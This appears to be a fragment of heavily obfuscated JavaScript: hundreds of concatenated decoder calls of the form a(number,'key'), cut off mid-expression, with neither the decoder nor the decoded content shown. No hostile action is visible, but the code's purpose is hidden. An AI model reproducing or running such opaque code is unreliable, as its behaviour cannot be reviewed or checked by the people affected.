a(2528,"5Xjo")+a(6281,"g9Bv")+a(5612,"6$go")+a(3646,"m2pg")+a(540,"m2pg")+a(2709,"dZaG")+a(5507,"ohuD")+a(5790,"YC@y")+a(3027,"#HI%")+a(2688,"OGTc")+a(3851,"Cebj")+a(5075,"dZaG")+a(3713,"ohuD")+a(4088,"rUT)")+a(624,"5Xjo")+a(3827,"X(c#")+a(2119,"aPJj")+a(4910,"W(6j")+a(3696,"fQ4q")+a(6116,"RfP)")+a(4014,"(sfS")+a(3781,"FZ2Q")+a(3878,"p)VX")+a(4438,"EshG")+a(5559,"z!oa")+a(4040,"EshG")+a(3218,"OGTc")+a(866,"fQ4q")+a(3744,"jwGt")+a(768,"g9Bv")+a(5992,"X(c#")+a(4323,"fLvd")+a(2035,"dZaG")+a(4143,"RR5E")+
a(3388,"aPJj")+a(3865,"EshG")+a(5096,"0%O$")+a(3355,"5Xjo")+a(2402,")k5^")+a(2150,"dZaG")+a(6250,"zCLd")+a(4758,"RR5E")+a(4911,"yc6J")+a(4198,"NCw*")+a(2377,"OGTc")+a(1299,")k5^")+a(2468,"w0$P")+a(792,"FZ2Q")+a(707,"W(6j")+a(6276,"yc6J")+a(3798,"qdnW")+a(1623,"QG)w")+a(1724,"zCLd")+a(3350,"RfP)")+a(2641,"fLvd")+a(1794,"p)VX")+a(4708,"sGQU")+a(1329,"YkDb")+a(5688,"vmLQ")+a(1269,"vmLQ")+a(401,"Ry6u")+a(3286,"z!oa")+a(2117,"pDwU")+a(1242,"m2pg")+a(2548,"(sfS")+a(4458,"p)VX")+a(856,"pDwU")+a(4428,"Ry6u")+
a(563,"fLvd")+a(2754,"fQ4q")+a(3909,"(sfS")+a(3825,"8j2G")+a(6076,"W(6j")+a(633,"yJNR")+a(1892,"m2pg")+a(1826,"vmLQ")+a(5822,"FZ2Q")+a(3325,"RR5E")+a(4785,"0%O$")+a(3334,"Ud#I")+a(4023,"6$go")+a(2614,"fQ4q")+a(5071,"z!oa")+a(4391,"Ud#I")+a(4875,"0%O$")+a(1713,"rUT)")+a(4989,"m2pg")+a(1667,"Ud#I")+a(5045,"RfP)")+a(659,"RR5E")+a(1716,"akS*")+a(2941,"(sfS")+a(2797,"Ry6u")+a(325,"cCiv")+a(2415,")k5^")+a(4974,"fQ4q")+a(811,"w0$P")+a(819,"5Xjo")+a(694,"YC@y")+a(6298,"ohuD")+a(2103,"(^rQ")+a(5784,"akS*")+
a(3373,"RfP)")+a(5993,"sGQU")+a(1283,"5Xjo")+a(2980,"0%O$")+a(3629,"(^rQ")+a(2738,"jwGt")+a(810,"dZaG")+a(5990,"YkDb")+a(3402,"NCw*")+a(5818,"NCw*")+a(5152,"8j2G")+a(634,"pDwU")+a(5942,"fQ4q")+a(4576,"Ecem")+a(5763,"w0$P")+a(5651,"Cebj")+a(2745,"p)VX")+a(5571,"sGQU")+a(5775,"qdnW")+a(3157,"Ry6u")+a(895,"zCLd")+a(2387,"g9Bv")+a(4234,"EshG")+a(4542,"ohuD")+a(6341,"Cebj")+a(1017,"zCLd")+a(5060,"fQ4q")+a(391,"(sfS")+a(895,"zCLd")+a(1994,"RR5E")+a(5314,"X(c#")+a(2514,"EvE*")+a(2796,"aPJj")+a(3145,"#HI%")+
a(3322,"vmLQ")+a(5884,"Cebj")+a(1832,"QG)w")+a(5756,"cb9)")+a(5282,"0%O$")+a(2874,"sGQU")+a(2245,"dZaG")+a(260,"fLvd")+a(2882,"jwGt")+a(5380,"(sfS")+a(781,"zCLd")+a(5166,"yJNR")+a(3291,"ohuD")+a(2920,"sGQU")+a(3047,"Ecem")+a(4519,"(^rQ")+a(3574,"8j2G")+a(1628,"w0$P")+a(3196,"Ecem")+a(1129,"yJNR")+a(2565,"cCiv")+a(3878,"p)VX")+a(4052,"FZ2Q")+a(4384,"pDwU")+a(4983,"jwGt")+a(1540,"zCLd")+a(6368,"sGQU")+a(3857,")k5^")+a(654,"yJNR")+a(5396,"YC@y")+a(6367,"RRD@")+a(3497,"0%O$")+a(5059,"0%O$")+a(3347,"Cebj")+
a(5021,"yc6J")+a(770,"RRD@")+a(2033,"EshG")+a(4366,"RR5E")+a(4960,"RR5E")+a(5412,"QG)w")+a(1E3,"YkDb")+a(4237,"OGTc")+a(5256,"EshG")+a(3152,"8j2G")+a(1896,"aPJj")+a(3854,"m2pg")+a(5878,"sGQU")+a(1095,"NCw*")+a(5489,"dZaG")+a(4044,"pDwU")+a(3631,"^Shi")+a(2414,"z!oa")+a(2701,"yJNR")+a(3669,"QG)w")+a(2536,"cb9)")+a(5342,"OGTc")+a(1003,"5Xjo")+a(1463,"^Shi")+a(5321,"B9oy")+a(6256,"FZ2Q")+a(4978,"5Xjo")+a(2120,"RRD@"))+(a(3900,"8j2G")+a(2560,"X(c#")+a(5691,"qdnW")+a(5641,"jwGt")+a(4428,"Ry6u")+a(1163,
"0%O$")+a(3774,"W(6j")+a(5246,"rUT)")+a(4748,"g9Bv")+a(3565,"W(6j")+a(1190,"B9oy")+a(2376,"w0$P")+a(2682,"zCLd")+a(1305,"(^rQ")+a(1429,"z!oa")+a(5615,"p)VX")+a(5273,"jwGt")+a(5479,"vmLQ")+a(3548,"EvE*")+a(2479,"EshG")+a(2125,"Ecem")+a(4864,"NCw*")+a(1284,"aPJj")+a(1575,"8j2G")+a(5736,"cCiv")+a(6295,"cb9)")+a(987,"#HI%")+a(2187,"Ry6u")+a(3621,"RfP)")+a(5126,"sGQU")+a(5436,"yJNR")+a(6360,"akS*")+a(2176,"z!oa")+a(3280,"Ry6u")+a(1234,"yc6J")+a(841,"$]3b")+a(3926,"aPJj")+a(5533,"X(c#")+a(425,"6$go")+a(1982,
"EshG")+a(1702,"fLvd")+a(5727,"YC@y")+a(3252,"YkDb")+a(2816,"FZ2Q")+a(2183,"OGTc")+a(2708,"z!oa")+a(1262,"vmLQ")+a(1553,"6$go")+a(4970,"qdnW")+a(279,"sGQU")+a(3647,"vmLQ")+a(266,")k5^")+a(2605,"cCiv")+a(5083,"5Xjo")+a(1434,"5Xjo")+a(1762,"0%O$")+a(3460,"rUT)")+a(3818,"vmLQ")+a(2364,"p)VX")+a(3003,"yc6J")+a(794,"OGTc")+a(1611,"FZ2Q")+a(5916,"YC@y")+a(5388,"X(c#")+a(3243,"fQ4q")+a(1849,"cb9)")+a(4009,"akS*")+a(2060,"jwGt")+a(393,"EshG")+a(1972,"m2pg")+a(970,"^Shi")+a(5130,"0%O$")+a(5576,"w0$P")+a(1951,
"^Shi")+a(6442,"^Shi")+a(5975,"RRD@")+a(3896,"FZ2Q")+a(1741,"RRD@")+a(3608,"EshG")+a(3159,"(sfS")+a(493,"yc6J")+a(2390,"YC@y")+a(2053,"^Shi")+a(344,"qdnW")+a(3528,"w0$P")+a(5650,"YC@y")+a(5949,"8j2G")+a(4147,"EvE*")+a(603,"QG)w")+a(5253,"X(c#")+a(505,"6$go")+a(1699,"w0$P")+a(1949,"pDwU")+a(2516,"fQ4q")+a(3635,"m2pg")+a(468,"Ry6u")+a(4535,"w0$P")+a(4941,"yc6J")+a(5813,"vmLQ")+a(5679,"#HI%")+a(1088,"cCiv")+a(3480,"OGTc")+a(2891,"8j2G")+a(1817,"pDwU")+a(3029,"cCiv")+a(5750,"qdnW")+a(5091,"YC@y")+a(5812,
"zCLd")+a(5620,"QG)w")+a(6230,"6$go")+a(2954,"akS*")+a(3863,"fQ4q")+a(2098,"^Shi")+a(5817,"B9oy")+a(780,"EvE*")+a(3740,"cb9)")+a(3782,"RRD@")+a(2648,")k5^")+a(626,"YC@y")+a(1806,"Cebj")+a(941,"yJNR")+a(6192,"z!oa")+a(5937,"dZaG")+a(876,"YkDb")+a(2935,"w0$P")+a(4782,"fLvd")+a(5653,"vmLQ")+a(3224,"W(6j")+a(2815,"jwGt")+a(3477,"EshG")+a(3536,"jwGt")+a(1175,"^Shi")+a(5026,"zCLd")+a(3071,"ohuD")+a(3483,"X(c#")+a(274,"EshG")+a(5325,"qdnW")+a(3085,"0%O$")+a(701,"YkDb")+a(4972,"cb9)")+a(2184,"cCiv")+a(4485,
"fLvd")+a(4475,"sGQU")+a(3319,"sGQU")+a(1759,"B9oy")+a(2380,"$]3b")+a(6057,"qdnW")+a(3907,"FZ2Q")+a(5713,"dZaG")+a(2258,"(^rQ")+a(739,")k5^")+a(3951,"yc6J")+a(4539,"RR5E")+a(3168,"dZaG")+a(2604,"rUT)")+a(5828,"$]3b")+a(3143,"cCiv")+a(540,"m2pg")+a(2013,"YC@y")+a(4215,"YkDb")+a(1749,"p)VX")+a(1393,"EvE*")+a(3320,"RfP)")+a(4806,"$]3b")+a(4413,"OGTc")+a(5355,"EshG")+a(597,"^Shi")+a(4704,"ohuD")+a(2089,"QG)w")+a(4715,"Ry6u")+a(4275,"akS*")+a(4592,"5Xjo")+a(6218,"Ecem")+a(4895,"FZ2Q")+a(5216,"NCw*")+a(2728,
"p)VX")+a(1690,"p)VX")+a(6248,"X(c#")+a(934,"RR5E")+a(525,"B9oy")+a(3702,"(^rQ")+a(6011,"YC@y")+a(279,"sGQU")+a(2691,"ohuD")+a(5660,"FZ2Q")+a(5854,"OGTc")+a(5131,"ohuD")+a(525,"B9oy")+a(3277,"fQ4q")+a(3988,"g9Bv")+a(6242,"W(6j")+a(4932,"yc6J")+a(2209,"(sfS")+a(729,"RfP)")+a(3403,"YC@y")+a(4066,"cCiv")+a(4447,"fLvd")+a(2706,"cb9)")+a(6438,"z!oa")+a(4070,"yJNR"))+(a(5725,"yJNR")+a(2883,"5Xjo")+a(5237,"NCw*")+a(6386,"(sfS")+a(2864,"Ud#I")+a(1843,"Ry6u")+a(3330,"EshG")+a(2806,"YkDb")+a(2455,"zCLd")+a(4233,
"sGQU")+a(6404,"YC@y")+a(1728,"EshG")+a(2056,"OGTc")+a(515,"^Shi")+a(1146,"Ry6u")+a(1999,"Ud#I")+a(2912,"#HI%")+a(5255,"ohuD")+a(3187,"EvE*")+a(242,"Ecem")+a(2854,"RfP)")+a(262,"akS*")+a(1560,"(^rQ")+a(5764,"B9oy")+a(3199,"X(c#")+a(4262,"qdnW")+a(4693,"8j2G")+a(6096,"Cebj")+a(5441,"m2pg")+a(3363,"yc6J")+a(990,"YC@y")+a(1445,")k5^")+a(6197,"qdnW")+a(1428,"RfP)")+a(5665,"m2pg")+a(3804,"6$go")+a(1415,"FZ2Q")+a(3708,"rUT)")+a(774,"RR5E")+a(4620,"p)VX")+a(2820,"FZ2Q")+a(4034,"YkDb")+a(1232,"Cebj")+a(1624,
"Ud#I")+a(1676,"$]3b")+a(1302,"yJNR")+a(6083,"W(6j")+a(2352,")k5^")+a(2827,"cCiv")+a(2623,"8j2G")+a(328,"w0$P")+a(3607,")k5^")+a(3923,"Ecem")+a(5914,"5Xjo")+a(4753,"jwGt")+a(2404,"OGTc")+a(699,"NCw*")+a(6382,"X(c#")+a(5435,"p)VX")+a(5654,"Ecem")+a(5210,"OGTc")+a(2041,"qdnW")+a(1187,"RfP)")+a(2044,"YkDb")+a(6364,")k5^")+a(6246,"RRD@")+a(4879,"5Xjo")+a(710,"(sfS")+a(3982,"QG)w")+a(2956,"(sfS")+a(5347,"w0$P")+a(6204,"^Shi")+a(1498,"Cebj")+a(1185,"Ry6u")+a(5661,"Ecem")+a(5434,"YkDb")+a(2441,"Cebj")+a(3028,
"zCLd")+a(2491,"6$go")+a(4583,"ohuD")+a(5278,"dZaG")+a(2518,"akS*")+a(4912,"YC@y")+a(5663,"akS*")+a(3181,"Cebj")+a(5387,"RRD@")+a(4755,"dZaG")+a(1800,"akS*")+a(3264,"W(6j")+a(5545,"(sfS")+a(1598,"zCLd")+a(1894,"aPJj")+a(2113,"#HI%")+a(1901,"5Xjo")+a(4006,"6$go")+a(2884,"0%O$")+a(5549,"(^rQ")+a(4406,"OGTc")+a(2175,"6$go")+a(4718,"pDwU")+a(4973,"FZ2Q")+a(479,"X(c#")+a(4613,"fQ4q")+a(6451,"EvE*")+a(6399,"RfP)")+a(417,"vmLQ")+a(4410,"sGQU")+a(2615,"X(c#")+a(4200,"p)VX")+a(2273,"aPJj")+a(1753,"EvE*")+
a(6118,"QG)w")+a(2551,"z!oa")+a(5520,"Ry6u")+a(2622,"fLvd")+a(2492,"RR5E")+a(4180,"W(6j")+a(5759,"w0$P")+a(5193,"X(c#")+a(5188,"X(c#")+a(410,")k5^")+a(2771,"8j2G")+a(1983,"dZaG")+a(1927,"dZaG")+a(1330,"cb9)")+a(3628,"Ud#I")+a(2471,"m2pg")+a(751,"zCLd")+a(2523,"OGTc")+a(5360,"m2pg")+a(625,"dZaG")+a(3499,"yc6J")+a(238,"Cebj")+a(4309,"(^rQ")+a(5039,"cCiv")+a(2977,"EshG")+a(4079,"ohuD")+a(2909,"akS*")+a(2275,"z!oa")+a(4642,"$]3b")+a(3823,"pDwU")+a(4460,"RRD@")+a(2842,"cb9)")+a(5346,"RRD@")+a(2965,"ohuD")+
a(1857,"m2pg")+a(2742,"ohuD")+a(4919,"z!oa")+a(2048,"rUT)")+a(1976,"(sfS")+a(1241,"pDwU")+a(4752,"yJNR")+a(3002,"zCLd")+a(3868,"vmLQ")+a(341,"sGQU")+a(4954,"qdnW")+a(5124,"cCiv")+a(2922,"rUT)")+a(5928,"vmLQ")+a(3213,"yc6J")+a(1274,"sGQU")+a(5338,"cb9)")+a(538,"yJNR")+a(6446,"vmLQ")+a(3654,"RR5E")+a(4579,"Cebj")+a(656,"RfP)")+a(4666,"8j2G")+a(6229,"qdnW")+a(708,"QG)w")+a(4890,"vmLQ")+a(4192,"dZaG")+a(4634,"0%O$")+a(1103,"fLvd")+a(3741,"0%O$")+a(360,")k5^")+a(3915,"pDwU")+a(1697,"(sfS")+a(6146,"OGTc")+
a(4041,"Ry6u")+a(1996,"EvE*")+a(4663,"YC@y")+a(5850,"sGQU")+a(3422,"EvE*")+a(966,")k5^")+a(1077,")k5^")+a(6034,"aPJj")+a(4547,"m2pg")+a(2818,"Cebj")+a(1863,"6$go")+a(5671,"Cebj")+a(734,"(sfS")+a(387,"cCiv")+a(6272,"jwGt")+a(2108,"fQ4q")+a(2365,"RfP)")+a(2843,"5Xjo")+a(1307,"rUT)")+a(6159,"yc6J")+a(4171,"YC@y"))+(a(2823,"vmLQ")+a(5084,"YC@y")+a(2752,"aPJj")+a(395,"Ud#I")+a(3701,"#HI%")+a(2649,"vmLQ")+a(5659,"p)VX")+a(4684,"X(c#")+a(3592,"qdnW")+a(3665,"p)VX")+a(4887,"cb9)")+a(5359,"fLvd")+a(4632,"(sfS")+
a(4894,"OGTc")+a(1456,"$]3b")+a(2202,"0%O$")+a(5417,"Ud#I")+a(6213,"dZaG")+a(5464,"YkDb")+a(4541,"fLvd")+a(2702,"5Xjo")+a(4133,"z!oa")+a(1316,"cCiv")+a(3006,"FZ2Q")+a(6326,"Ud#I")+a(5133,"sGQU")+a(5940,"RfP)")+a(3111,"EvE*")+a(2534,"z!oa")+a(1484,"yc6J")+a(2057,"vmLQ")+a(6128,"yc6J")+a(2905,"Ecem")+a(4651,"yJNR")+a(5684,"cb9)")+a(4407,"akS*")+a(4916,"RfP)")+a(1063,"RR5E")+a(3073,"m2pg")+a(3457,"RRD@")+a(3525,"z!oa")+a(2225,"akS*")+a(3244,"X(c#")+a(3736,"^Shi")+a(4158,"FZ2Q")+a(5799,")k5^")+a(5646,
"cCiv")+a(631,"YC@y")+a(4364,"W(6j")+a(4977,"sGQU")+a(1566,"#HI%")+a(2540,"m2pg")+a(544,"jwGt")+a(353,"B9oy")+a(1740,"dZaG")+a(3298,"z!oa")+a(1965,"aPJj")+a(3419,")k5^")+a(3490,"QG)w")+a(6127,"Ecem")+a(6431,"5Xjo")+a(1382,"^Shi")+a(4317,"jwGt")+a(6337,"Cebj")+a(1727,"0%O$")+a(3068,"akS*")+a(5611,"w0$P")+a(4649,"w0$P")+a(5134,"Ud#I")+a(5405,"zCLd")+a(3313,"pDwU")+a(271,"rUT)")+a(5322,"p)VX")+a(486,"(^rQ")+a(4968,"(sfS")+a(2670,"$]3b")+a(547,"NCw*")+a(2608,"fLvd")+a(3634,"p)VX")+a(5743,"aPJj")+a(679,
")k5^")+a(5970,"dZaG")+a(3627,"z!oa")+a(2477,"QG)w")+a(3339,"QG)w")+a(1580,"8j2G")+a(2269,"fQ4q")+a(6324,"RRD@")+a(3941,"(^rQ")+a(3257,"B9oy")+a(4707,"RR5E")+a(1831,"m2pg")+a(2283,"akS*")+a(1506,"B9oy")+a(5836,"RRD@")+a(4627,"cCiv")+a(4936,"dZaG")+a(3788,"yc6J")+a(4898,"akS*")+a(3035,"zCLd")+a(1421,"^Shi")+a(4559,"(sfS")+a(4622,"jwGt")+a(3163,"fLvd")+a(5771,"aPJj")+a(4084,"0%O$")+a(2071,"fLvd")+a(1194,"pDwU")+a(3417,"W(6j")+a(1145,"jwGt")+a(3397,"fQ4q")+a(422,"8j2G")+a(5956,")k5^")+a(447,"jwGt")+
a(5352,"Ry6u")+a(2272,"RRD@")+a(2684,"z!oa")+a(2422,"jwGt")+a(717,"OGTc")+a(2088,"EvE*")+a(3507,"EshG")+a(2490,"m2pg")+a(3527,"B9oy")+a(6241,"ohuD")+a(4225,"0%O$")+a(6390,"dZaG")+a(1709,"cCiv")+a(1979,"^Shi")+a(3673,"Ud#I")+a(3830,"RfP)")+a(4289,"fQ4q")+a(1495,"EvE*")+a(3663,"pDwU")+a(1424,"$]3b")+a(1267,"EshG")+a(4617,"cb9)")+a(3890,"YkDb")+a(4112,"Ry6u")+a(4064,"5Xjo")+a(3232,"rUT)")+a(4436,"vmLQ")+a(327,"W(6j")+a(3143,"cCiv")+a(5639,"g9Bv")+a(266,")k5^")+a(3542,"B9oy")+a(3546,"Ud#I")+a(5856,"EshG")+
a(5115,"EshG")+a(2718,"8j2G")+a(5597,"8j2G")+a(2139,"Ry6u")+a(2301,"Ecem")+a(3338,"Cebj")+a(3544,"m2pg")+a(3267,"Ud#I")+a(3901,"QG)w")+a(2127,"6$go")+a(6361,"RR5E")+a(3093,"cb9)")+a(4398,"0%O$")+a(4368,"Ry6u")+a(4253,"#HI%")+a(3408,"pDwU")+a(4027,"B9oy")+a(779,"z!oa")+a(3144,"5Xjo")+a(2307,"B9oy")+a(713,"B9oy")+a(5009,"0%O$")+a(502,"cCiv")+a(3431,"cCiv")+a(5425,"akS*")+a(5199,"X(c#")+a(2720,"g9Bv")+a(5855,"(^rQ")+a(5845,"aPJj")+a(2096,"Ud#I")+a(961,"Ry6u")+a(3117,"cCiv")+a(4057,"(sfS")+a(3169,"RRD@")+
a(591,"Ud#I")+a(670,"g9Bv")+a(5290,"RRD@")+a(4383,"$]3b")+a(4091,"zCLd")+a(4401,"RfP)")+a(4487,"pDwU")+a(3580,"yc6J")+a(6032,"FZ2Q")+a(4245,"vmLQ")+a(2478,"8j2G")+a(2951,"RfP)")+a(1657,"Ud#I")+a(3295,"EvE*")+a(6081,"w0$P")+a(5538,"akS*")+a(4999,"EvE*")+a(3769,"5Xjo"))+(a(898,"aPJj")+a(495,"qdnW")+a(4456,"Ud#I")+a(4765,"8j2G")+a(2034,"pDwU")+a(4956,"QG)w")+a(482,"B9oy")+a(2748,"w0$P")+a(3560,"cCiv")+a(5753,"cb9)")+a(1890,"cCiv")+a(2174,"6$go")+a(503,"YC@y")+a(2897,"vmLQ")+a(2241,"X(c#")+a(3624,"RfP)")+
a(915,"z!oa")+a(5140,"cb9)")+a(2373,"cb9)")+a(4336,"#HI%")+a(5843,"Cebj")+a(4146,"FZ2Q")+a(5693,"RfP)")+a(6439,"cb9)")+a(2949,"RRD@")+a(1106,"qdnW")+a(3070,"Ecem")+a(6327,"B9oy")+a(1511,"Cebj")+a(4373,"sGQU")+a(1360,"z!oa")+a(4593,"(sfS")+a(5534,"RR5E")+a(749,"yc6J")+a(3796,"Ry6u")+a(911,"RfP)")+a(4279,"Cebj")+a(4288,"Ecem")+a(1888,"aPJj")+a(6107,"w0$P")+a(4832,"RRD@")+a(1729,"(^rQ")+a(6183,"cb9)")+a(398,"RfP)")+a(605,"RR5E")+a(1902,"RRD@")+a(2224,"g9Bv")+a(3882,"6$go")+a(4324,"NCw*")+a(1417,"6$go")+
a(1376,"EshG")+a(4474,"pDwU")+a(2152,"sGQU")+a(3165,"Ry6u")+a(3604,"B9oy")+a(2064,"$]3b")+a(1527,"X(c#")+a(2917,"(sfS")+a(5439,"YC@y")+a(2644,"aPJj")+a(3994,"pDwU")+a(4921,"^Shi")+a(3318,"EshG")+a(1198,"6$go")+a(6460,"8j2G")+a(1793,"z!oa")+a(293,"dZaG")+a(4498,"NCw*")+a(5332,"yc6J")+a(4495,"X(c#")+a(2850,"cb9)")+a(845,"FZ2Q")+a(1021,"0%O$")+a(2213,"W(6j")+a(5998,"fLvd")+a(530,"W(6j")+a(5673,"YkDb")+a(2188,"RR5E")+a(5816,"EvE*")+a(1149,"W(6j")+a(5833,"(^rQ")+a(2847,"zCLd")+a(281,"NCw*")+a(5345,"Cebj")+
a(1650,"m2pg")+a(2194,"cCiv")+a(4301,"rUT)")+a(423,"YC@y")+a(4873,"Ecem")+a(2219,"ohuD")+a(887,"qdnW")+a(5003,"YC@y")+a(1436,"fQ4q")+a(2837,"aPJj")+a(3891,"6$go")+a(4768,"rUT)")+a(6205,"p)VX")+a(2401,"NCw*")+a(5570,"EvE*")+a(4347,"ohuD")+a(2318,"W(6j")+a(4991,"^Shi")+a(1711,"pDwU")+a(1097,"NCw*")+a(1519,"qdnW")+a(1615,"Ecem")+a(5933,"jwGt")+a(608,"8j2G")+a(620,"cb9)")+a(1251,"W(6j")+a(1346,")k5^")+a(1065,"cb9)")+a(2668,"^Shi")+a(3940,"(^rQ")+a(814,"5Xjo")+a(6091,"5Xjo")+a(3076,"Ry6u")+a(2685,"Ry6u")+
a(1011,"Ud#I")+a(4442,"yJNR")+a(1509,"W(6j")+a(3836,"^Shi")+a(2526,"sGQU")+a(5480,"cb9)")+a(2465,"sGQU")+a(3E3,"qdnW")+a(607,"ohuD")+a(1644,"w0$P")+a(1338,"FZ2Q")+a(6469,"5Xjo")+a(5313,"RRD@")+a(719,"akS*")+a(5386,"Ry6u")+a(2791,"5Xjo")+a(2957,"W(6j")+a(3349,"YkDb")+a(6362,"$]3b")+a(380,"sGQU")+a(448,"Ud#I")+a(6316,"5Xjo")+a(5240,"RfP)")+a(5218,"vmLQ")+a(2611,"akS*")+a(4616,"cb9)")+a(6415,"RR5E")+a(4803,"qdnW")+a(1177,"EshG")+a(2157,"ohuD")+a(5640,"YkDb")+a(2603,"zCLd")+a(2552,"YC@y")+a(3929,"0%O$")+
a(3772,"ohuD")+a(4963,"RfP)")+a(4049,"5Xjo")+a(5860,"YC@y")+a(1171,"RRD@")+a(2530,"akS*")+a(1275,"g9Bv")+a(1452,"RR5E")+a(1140,"NCw*")+a(1998,"FZ2Q")+a(1201,"EshG")+a(5791,"^Shi")+a(3680,"RfP)")+a(5522,"fLvd")+a(4117,"(sfS")+a(1303,"ohuD")+a(5161,"0%O$")+a(3912,"RR5E")+a(1810,"dZaG")+a(1053,"#HI%")+a(2588,"OGTc")+a(6397,"g9Bv")+a(3526,")k5^")+a(4045,"$]3b")+a(5177,"X(c#")+a(3140,"FZ2Q")+a(2112,"EshG")+a(2671,"YC@y")+a(3098,"6$go")+a(3198,"(sfS")+a(1265,"(^rQ")+a(5024,"EvE*")+a(3239,"p)VX")+a(6228,
"RfP)")+a(720,"yc6J")+a(3220,"EvE*")+a(4743,")k5^")+a(2177,"B9oy")+a(2500,"m2pg")+a(2967,"RRD@")+a(6042,"akS*")+a(1808,"B9oy")+a(914,"m2pg")+a(3301,"cb9)")+a(4662,"pDwU")+a(1636,"Cebj")+a(5001,"QG)w")+a(4859,"EshG"))+(a(6092,"RfP)")+a(3409,"sGQU")+a(1409,"6$go")+a(1627,"jwGt")+a(5277,"fQ4q")+a(2779,")k5^")+a(1923,"p)VX")+a(2521,"fLvd")+a(5157,"m2pg")+a(251,"(^rQ")+a(4013,"QG)w")+a(4990,"p)VX")+a(5165,"w0$P")+a(6448,"w0$P")+a(258,")k5^")+a(644,"dZaG")+a(1289,"^Shi")+a(2524,"#HI%")+a(3200,"jwGt")+a(5915,
"0%O$")+a(1364,"$]3b")+a(731,"0%O$")+a(1678,"RR5E")+a(2469,")k5^")+a(5101,"vmLQ")+a(6231,"zCLd")+a(1837,"5Xjo")+a(5968,")k5^")+a(821,"qdnW")+a(4734,"^Shi")+a(2346,"RfP)")+a(1541,"akS*")+a(3653,"dZaG")+a(905,"g9Bv")+a(4534,"5Xjo")+a(5985,"QG)w")+a(2252,"(^rQ")+a(3019,"X(c#")+a(1248,"#HI%")+a(4031,"fQ4q")+a(1795,"fQ4q")+a(2278,"yc6J")+a(2198,"Ecem")+a(2101,"X(c#")+a(4558,"FZ2Q")+a(1326,"RfP)")+a(882,"Ecem")+a(6177,"cCiv")+a(764,"#HI%")+a(5203,"EshG")+a(6331,"Ecem")+a(6234,"Ud#I")+a(2851,"(sfS")+a(1879,
"fQ4q")+a(772,"zCLd")+a(5469,"8j2G")+a(6387,"EshG")+a(1742,"p)VX")+a(3630,"cCiv")+a(901,"FZ2Q")+a(5385,"#HI%")+a(3195,"qdnW")+a(5669,"Ud#I")+a(5508,"vmLQ")+a(5864,"zCLd")+a(531,"EshG")+a(2444,"5Xjo")+a(4582,")k5^")+a(1236,"NCw*")+a(2250,"qdnW")+a(1294,"RRD@")+a(379,"$]3b")+a(1610,"aPJj")+a(1369,"6$go")+a(4788,"(^rQ")+a(239,"FZ2Q")+a(2362,"vmLQ")+a(2990,"akS*")+a(5042,"cb9)")+a(3204,"QG)w")+a(1039,"cb9)")+a(6285,"pDwU")+a(1384,"RfP)")+a(4451,"#HI%")+a(4825,"ohuD")+a(4248,"jwGt")+a(1366,"$]3b")+a(3819,
"QG)w")+a(1282,"RRD@")+a(6133,"Cebj")+a(6026,"6$go")+a(922,"pDwU")+a(6261,"RRD@")+a(2331,"zCLd")+a(5474,"cb9)")+a(2223,"fQ4q")+a(2733,"(sfS")+a(2757,"aPJj")+a(2354,"fLvd")+a(6016,"cb9)")+a(4553,"qdnW")+a(3447,"zCLd")+a(6215,"dZaG")+a(4513,"ohuD")+a(5398,"FZ2Q")+a(2763,"z!oa")+a(236,"6$go")+a(4503,"NCw*")+a(4355,"5Xjo")+a(5829,"g9Bv")+a(1253,"#HI%")+a(4299,"Ud#I")+a(3797,"B9oy")+a(4943,"zCLd")+a(1884,"NCw*")+a(5023,"YC@y")+a(807,"B9oy")+a(2988,"Ry6u")+a(4104,"YC@y")+a(6125,"YkDb")+a(3379,"rUT)")+a(4103,
"RfP)")+a(5722,"dZaG")+a(3178,"QG)w")+a(3128,"0%O$")+a(3914,"g9Bv")+a(672,"aPJj")+a(4004,"#HI%")+a(5809,"ohuD")+a(3414,"(^rQ")+a(5945,"(^rQ")+a(4035,"OGTc")+a(2856,"zCLd")+a(1870,"0%O$")+a(3518,"RfP)")+a(1943,"cCiv")+a(4124,"z!oa")+a(1458,"YkDb")+a(4808,"fQ4q")+a(2624,"8j2G")+a(1395,"Ud#I")+a(2489,"p)VX")+a(1031,"(sfS")+a(900,"yc6J")+a(5171,"fLvd")+a(1004,"z!oa")+a(4735,"zCLd")+a(2925,"cCiv")+a(3949,"NCw*")+a(891,"RfP)")+a(1193,"vmLQ")+a(5444,"$]3b")+a(2992,"pDwU")+a(386,"Ry6u")+a(2416,"Ry6u")+a(5796,
"(sfS")+a(6007,"sGQU")+a(5340,"YkDb")+a(2549,"^Shi")+a(3158,"fLvd")+a(1856,"jwGt")+a(1647,"aPJj")+a(3306,"sGQU")+a(4155,"QG)w")+a(2029,"Ry6u")+a(3069,"yJNR")+a(1588,"RfP)")+a(2857,"p)VX")+a(4010,"X(c#")+a(6352,"B9oy")+a(320,"RRD@")+a(2557,"Cebj")+a(5636,"zCLd")+a(2366,"(sfS")+a(6359,"QG)w")+a(6289,"akS*")+a(5065,"NCw*")+a(1343,"yc6J")+a(2834,"OGTc")+a(777,"OGTc")+a(350,"fLvd")+a(4499,"#HI%")+a(2197,"cCiv")+a(336,"fQ4q")+a(2294,"p)VX")+a(2587,"Ud#I")+a(6219,"#HI%")+a(4470,"sGQU")+a(1567,"yc6J")+a(2762,
"YkDb")+a(564,"yc6J")+a(3946,"pDwU")+a(1467,"ohuD")+a(5562,"EvE*")+a(645,"#HI%")+a(1931,"g9Bv")+a(4760,")k5^")+a(2971,"rUT)")+a(883,"6$go")+a(2403,"RR5E"))+(a(4675,"B9oy")+a(4836,"QG)w")+a(3520,"0%O$")+a(6129,"z!oa")+a(1653,"X(c#")+a(5988,"EvE*")+a(5366,"8j2G")+a(1532,"Cebj")+a(2744,"dZaG")+a(913,"ohuD")+a(6266,"W(6j")+a(5270,"YkDb")+a(2914,"rUT)")+a(3309,"g9Bv")+a(2461,"dZaG")+a(4790,"EvE*")+a(4017,"jwGt")+a(252,"EshG")+a(6079,"YC@y")+a(1116,"NCw*")+a(5936,"w0$P")+a(5358,"yJNR")+a(4257,"p)VX")+a(1205,
